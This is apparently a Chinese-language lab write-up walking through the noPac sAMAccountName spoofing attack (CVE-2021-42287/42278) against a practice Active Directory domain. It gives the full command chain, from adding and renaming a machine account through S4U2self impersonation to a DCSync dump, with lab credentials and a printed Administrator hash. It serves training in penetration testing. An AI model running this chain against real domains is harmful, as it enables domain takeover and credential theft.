
因为先知的长度限制,拆成了多个文章


MS14-068漏洞太老了 所以只尝试samccountname和printnightmare

SamAccountName (nopac)
在 2021 年底,当每个人都在担心 log4j “log4shell” 漏洞时,另一个关注较少的漏洞出现了:CVE-2021-42287。
- 查理·克拉克 (Charlie Clark) 在这里对此进行了精彩的描述: https://exploit.ph/cve-2021-42287-cve-2021-42278-weaponisation.html
- cube0x0 在 Windows 上自动进行了攻击: https://github.com/cube0x0/noPac
- 由shutdown带来在linux上的攻击 : https://www.thehacker.recipes/ad/movement/kerberos/samaccountname-spoofing (仍在impacket的PR中 : https://github.com/SecureAuthCorp/impacket/pull/1202 and https://github.com/SecureAuthCorp/impacket/pull/1224)
- 作为 linux 和 exegol 的忠实粉丝,我们将尝试 linux 方式 :)

查看是否可以添加用户



在这里使用之前0x03中通过kerberoasting得到的用户north/jon.snow:iknownothing
找个cme模块查看机器账号配额

cme ldap winterfell.north.sevenkingdoms.local -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M MAQ
(如果是docker启动的cme的话 记得在docker内也设置host的 直接通过ip无法连接ldpa

准备Impacket
因为linux版本的利用工具还没有合并到impacket的主分支中 需要进行如下操作
git clone https://github.com/SecureAuthCorp/impacket myimpacket cd myimpacket git checkout -b mydev python3 -m virtualenv myimpacket # 可省略或者换成conda source myimpacket/bin/activate # 可省略或者换成conda python3 -m pip install .
获取我们想要的等待拉取请求(您可以在 exegol 安装脚本中找到大量好的 PR 合并:https://github.com/ShutdownRepo/Exegol-images/blame/main/sources/install.sh#L286)
git fetch origin pull/1224/head:1224 git fetch origin pull/1202/head:1202 git merge 1202 git merge 1224
重新排序路径输入结果以在 $PATH 中的其他路径之前加载我们的 pyenv bin(这在 zsh 上是必需的,在 bash 中它直接获取我们的 pyenv bin)
然后尝试如下命令 ( 其实不执行的话 直接pyhton examples应该也可以
利用

我们要做的是添加一台计算机,清除那台计算机的SPN,重命名成与DC同名的计算机,为计算机获取一个TGT,将计算机名称重置为他原来的名字,使用我们之前获得的 TGT 获得服务票证,最后 dcsync

- 添加计算机
python addcomputer.py -computer-name 'samaccountname$' -computer-pass 'ComputerPassword' -dc-host winterfell.north.sevenkingdoms.local -domain-netbios NORTH 'north.sevenkingdoms.local/jon.snow:iknownothing'

- 清除我们新计算机的 SPN(使用 dirkjan的krbrelayx 工具 addspn)
https://github.com/dirkjanm/krbrelayx
python addspn.py --clear -t 'samaccountname$' -u 'north.sevenkingdoms.local\jon.snow' -p 'iknownothing' 'winterfell.north.sevenkingdoms.local'
- 重命名计算机(computer -> DC)
python renameMachine.py -current-name 'samaccountname$' -new-name 'winterfell' -dc-ip 'winterfell.north.sevenkingdoms.local' north.sevenkingdoms.local/jon.snow:iknownothing
- 获取机器账号的TGT
python getTGT.py -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'winterfell':'ComputerPassword'

- 恢复计算机名
python renameMachine.py -current-name 'winterfell' -new-name 'samaccount$' north.sevenkingdoms.local/jon.snow:iknownothing



利用之前获得的TGT票据,通过S4U2self协议向DC请求ST
S4U2Self: 服务A通过S4U2Self协议,可以从域服务器获取账号B访问应用服务器A的TGS票据,就像账号B主动从域服务器获取一个访问服务A的TGS票据一样。可以理解为通过该协议,可以获取域内任意账号访问服务A的TGS票据,过程中不需要账号B认证到域
export KRB5CCNAME=winterfell.ccache python getST.py -self -impersonate 'administrator' -altservice 'CIFS/winterfell.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'winterfell' -debug

不显示debug是这样



- 提供ST进行DCSync(卷影拷贝服务 读取ntds.dit)

export KRB5CCNAME=[email protected][email protected]ccache python secretsdump.py -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' @'winterfell.north.sevenkingdoms.local'
报错了
换到主分支

瞧,我们得到了所有north域的ntds.dit 信息 :)
result
python secretsdump.py -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' @'winterfell.north.sevenkingdoms.local' Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra [*] Target system bootKey: 0xb1f92c9b8265560f8b49f23cd869c9d6 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: 